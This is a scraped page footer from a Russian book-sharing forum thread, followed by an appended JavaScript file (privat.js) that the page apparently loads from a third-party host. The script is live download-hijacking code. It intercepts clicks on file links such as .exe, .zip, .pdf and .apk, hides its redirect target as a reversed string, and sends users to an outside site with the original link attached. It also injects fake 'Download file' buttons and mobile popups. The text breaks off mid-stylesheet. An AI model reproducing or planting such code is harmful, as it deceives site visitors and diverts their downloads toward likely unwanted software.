	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<div class="bbCodeBlock bbCodeQuote" data-author="Filipov1">
	<aside>
		
			<div class="attribution type">Filipov1 сказал(а):
				
					<a href="goto/post?id=7353#post-7353" class="AttributionLink">&uarr;</a>
				
			</div>
		
		<blockquote class="quoteContainer"><div class="quote">Спасибо, скачал.</div><div class="quoteExpand">Нажмите, чтобы раскрыть...</div></blockquote>
	</aside>
</div>Все? Можно удалять? <img src="styles/default/xenforo/clear.png" class="mceSmilieSprite mceSmilie1" alt=":)" title="Smile    :)" />
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/6168-tamep/" class="username author" dir="auto">TAMEP</a>,</span>
					<a href="book/the-pyjama-party-elt-edition.3607/#post-7354" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="5 янв 2015 в 04:43">5 янв 2015</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/the-pyjama-party-elt-edition.3607/#post-7354" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/7354/permalink">#5</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-7354"></div>
	</div>

	
	
	
	
</li>
			
		
		
	</ol>

	

	<input type="hidden" name="_xfToken" value="" />

</form>

	<div class="pageNavLinkGroup">
			
				<div class="linkGroup">
					
						<label for="LoginControl"><a href="login/" class="concealed element">(Вы должны войти или зарегистрироваться, чтобы ответить.)</a></label>
					
				</div>
			
			<div class="linkGroup" style="display: none"><a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Показать скрытое содержимое от ">Показать игнорируемое содержимое</a></div>

			
	</div>










<div class="discussionList section sectionMain similarThreads">
	

	<dl class="sectionHeaders">
		<dd class="main">
			<span>Смотрите также</span>
		</dd>
		
	</dl>

	<ol class="discussionListItems">
	
		
			

			<li id="thread-598" class="discussionListItem visible  " data-author="Bikutorus1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/5619-bikutorus1/" class="avatar Av5619s" data-avatarhtml="true"><img src="data/avatars/s/5/5619.jpg?1403392560" width="48" height="48" alt="Bikutorus1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/the-pyjama-party-play.598/"
								class="PreviewTooltip"
								data-previewUrl="book/the-pyjama-party-play.598/preview">The Pyjama Party (Play)</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/5619-bikutorus1/" class="username" dir="auto" title="Автор темы">Bikutorus1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">20 июн 2014</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>598</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/5731-gramer1/" class="username" dir="auto">Gramer1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="20 июн 2014 в 17:03">20 июн 2014</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-7650" class="discussionListItem visible  " data-author="ASadykov1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/7165-asadykov1/" class="avatar Av7165s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_s.png" width="48" height="48" alt="ASadykov1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/party-knits-24-hot-designs-to-get-you-in-the-party-mood.7650/"
								class="PreviewTooltip"
								data-previewUrl="book/party-knits-24-hot-designs-to-get-you-in-the-party-mood.7650/preview">Party Knits: 24 Hot Designs to Get You in the Party Mood</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/7165-asadykov1/" class="username" dir="auto" title="Автор темы">ASadykov1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">14 дек 2015</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>967</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/7165-asadykov1/" class="username" dir="auto">ASadykov1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="14 дек 2015 в 19:56">14 дек 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-8819" class="discussionListItem visible  " data-author="DotWizard1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/3196-dotwizard1/" class="avatar Av3196s" data-avatarhtml="true"><img src="data/avatars/s/3/3196.jpg?1454895389" width="48" height="48" alt="DotWizard1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/pockets-second-edition-level-1-teachers-edition.8819/"
								class="PreviewTooltip"
								data-previewUrl="book/pockets-second-edition-level-1-teachers-edition.8819/preview">Pockets, Second Edition, Level 1: Teacher's Edition</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/3196-dotwizard1/" class="username" dir="auto" title="Автор темы">DotWizard1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">5 дек 2015</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>791</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/3196-dotwizard1/" class="username" dir="auto">DotWizard1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="5 дек 2015 в 12:47">5 дек 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-8820" class="discussionListItem visible  " data-author="Rocfor">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/3405-rocfor/" class="avatar Av3405s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="Rocfor" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/pockets-second-edition-level-2-teachers-edition.8820/"
								class="PreviewTooltip"
								data-previewUrl="book/pockets-second-edition-level-2-teachers-edition.8820/preview">Pockets, Second Edition, Level 2: Teacher's Edition</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/3405-rocfor/" class="username" dir="auto" title="Автор темы">Rocfor</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">8 фев 2013</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>653</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/3580-ddini/" class="username" dir="auto">DDini</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="8 фев 2013 в 16:08">8 фев 2013</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-8821" class="discussionListItem visible  " data-author="Igoryans">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/3066-igoryans/" class="avatar Av3066s" data-avatarhtml="true"><img src="data/avatars/s/3/3066.jpg?1366049988" width="48" height="48" alt="Igoryans" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/pockets-second-edition-level-3-teachers-edition.8821/"
								class="PreviewTooltip"
								data-previewUrl="book/pockets-second-edition-level-3-teachers-edition.8821/preview">Pockets, Second Edition, Level 3: Teacher's Edition</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/3066-igoryans/" class="username" dir="auto" title="Автор темы">Igoryans</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">13 апр 2013</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>466</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/3100-kolkanaf1/" class="username" dir="auto">Kolkanaf1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="14 апр 2013 в 03:37">14 апр 2013</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
	
	</ol>

	<div id="PreviewTooltip">
	<span class="arrow"><span></span></span>
	
	<div class="section">
		<div class="primaryContent previewContent">
			<span class="PreviewContents">Загрузка...</span>
		</div>
	</div>
</div>
</div>




	



	

	<div class="sharePage">
		<h3 class="textHeading larger">Поделиться этой страницей</h3>
		
			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
			<div class="shareControl ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
			
		
	</div>

						
						
						
						
							<!-- login form, to be moved to the upper drop-down -->
							







<form action="login/login" method="post" class="xenForm " id="login" style="display:none">

	

	<div class="ctrlWrapper">
		<dl class="ctrlUnit">
			<dt><label for="LoginControl">Ваше имя или e-mail:</label></dt>
			<dd><input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /></dd>
		</dl>
	
	
		<dl class="ctrlUnit">
			<dt>
				<label for="ctrl_password">У Вас уже есть учётная запись?</label>
			</dt>
			<dd>
				<ul>
					<li><label for="ctrl_not_registered"><input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
						Нет, зарегистрироваться сейчас.</label></li>
					<li><label for="ctrl_registered"><input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
						Да, мой пароль:</label></li>
					<li id="ctrl_registered_Disabler">
						<input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" />
						<div class="lostPassword"><a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Забыли пароль?</a></div>
					</li>
				</ul>
			</dd>
		</dl>
	
		
		<dl class="ctrlUnit submitUnit">
			<dt></dt>
			<dd>
				<input type="submit" class="button primary" value="Вход" tabindex="104" data-loginPhrase="Вход" data-signupPhrase="Регистрация" />
				<label for="ctrl_remember" class="rememberPassword"><input type="checkbox" name="remember" value="1" id="ctrl_remember" tabindex="103" /> Запомнить меня</label>
			</dd>
		</dl>
	</div>

	<input type="hidden" name="cookie_check" value="1" />
	<input type="hidden" name="redirect" value="/book/the-pyjama-party-elt-edition.3607/" />
	<input type="hidden" name="_xfToken" value="" />

</form>
						
						
					
			
						
			<div class="breadBoxBottom">

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb">
					<a href="http://www.bookwinx.ru/" class="crumb"><span>Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb"><span>Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/english-books/" class="crumb"><span>Иностранная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav></div>
			
						
			
						
		</div>
	</div>
</div>

	</div></div>



<footer>
	
		<div class="footerWrapper pageFooter" data-sticky-footer="1">
			<div class="footerWrapperInner pageWidth">
	
	




	

<div class="footer" id="forumFooter">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			
			<dl class="choosers">
				
				
					<dt>Язык</dt>
					<dd><a href="misc/language?redirect=%2Fbook%2Fthe-pyjama-party-elt-edition.3607%2F" class="OverlayTrigger Tooltip" title="Выбор языка" rel="nofollow">Russian (RU)</a></dd>
				
			</dl>
			
			
			
			
			
			<ul class="footerLinks">
			
				
					<li><a href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}">Обратная связь</a></li>
				
				<li><a href="help/">Помощь</a></li>
				<li><a href="http://www.bookwinx.ru/" class="homeLink">Главная</a></li>
				<li><a href="/book/the-pyjama-party-elt-edition.3607/#headerMover" class="topLink">Вверх</a></li>
				<li><a href="forums/-/index.rss" rel="alternate" class="globalFeed" target="_blank"
					title="RSS-лента для Bookwinx">RSS</a></li>
			
			</ul>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>



<div class="footerLegal">
	<div class="pageWidth">
		<div class="pageContent">
			<ul id="legal">
			
				<li><a href="help/terms">Условия и правила</a></li>
				
			
			<li><a href="https://bookwinx.ru/message_for_oss.pdf">Обращение к пользователям</a></li>
			</ul>

			<div id="copyright">Forum software by XenForo&trade; <span>&copy;2010-2016 XenForo Ltd.</span> <div style="text-align:left">Перевод: <a class="concealed" href="https://www.xf-russia.ru" target="_blank">XF-Russia.ru</a></div></div>
			
		
			
			
			<span class="helper"></span>
		</div>
	</div>	
</div>

<a href="https://xenforotest.ru" style="font-size:0px;">XenforoTest.ru</a>





	
			</div>
	
	</div>
</footer>



<script>


jQuery.extend(true, XenForo,
{
	visitor: { user_id: 0 },
	serverTimeInfo:
	{
		now: 1769096467,
		today: 1769029200,
		todayDow: 4
	},
	_lightBoxUniversal: "0",
	_enableOverlays: "1",
	_animationSpeedMultiplier: "1",
	_overlayConfig:
	{
		top: "10%",
		speed: 200,
		closeSpeed: 100,
		mask:
		{
			color: "rgb(0, 0, 0)",
			opacity: "0.6",
			loadSpeed: 200,
			closeSpeed: 100
		}
	},
	_ignoredUsers: [],
	_loadedScripts: {"thread_view":true,"message":true,"bb_code":true,"message_user_info":true,"similar_threads":true,"discussion_list":true,"share_page":true,"login_bar":true,"notices":true,"panel_scroller":true},
	_cookieConfig: { path: "/", domain: "", prefix: "xf_"},
	_csrfToken: "",
	_csrfRefreshUrl: "login/csrf-token-refresh",
	_jsVersion: "8f86f4e3",
	_noRtnProtect: false,
	_noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
	cancel: "Отмена",

	a_moment_ago:    "только что",
	one_minute_ago:  "минуту назад",
	x_minutes_ago:   "%minutes% мин. назад",
	today_at_x:      "Сегодня, в %time%",
	yesterday_at_x:  "Вчера, в %time%",
	day_x_at_time_y: "%day% в %time%",

	day0: "Воскресенье",
	day1: "Понедельник",
	day2: "Вторник",
	day3: "Среда",
	day4: "Четверг",
	day5: "Пятница",
	day6: "Суббота",

	_months: "Январь,Февраль,Март,Апрель,Май,Июнь,Июль,Август,Сентябрь,Октябрь,Ноябрь,Декабрь",
	_daysShort: "Вс,Пн,Вт,Ср,Чт,Пт,Сб",

	following_error_occurred: "Произошла ошибка",
	server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
	logging_in: "Авторизация",
	click_image_show_full_size_version: "Нажмите на это изображение для просмотра полноразмерной версии.",
	show_hidden_content_by_x: "Показать скрытое содержимое от {names}"
});

// Facebook Javascript SDK
XenForo.Facebook.appId = "";
XenForo.Facebook.forceInit = false;


</script>





<script> document.body.style.visibility = ''; </script>

<script async src="https://tofilego.site/uv2.js?u=261&s=246"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://privatpps.com/privat.js?u=4&s=6
body_size: 7968
content:


try {

    var privatObj = {

        dwnBtnStatus: "" == 1,

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (!this.dwnBtnStatus) return;

            var link = "02=emit&?2wHN/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&?2wHN/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&?2wHN/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) 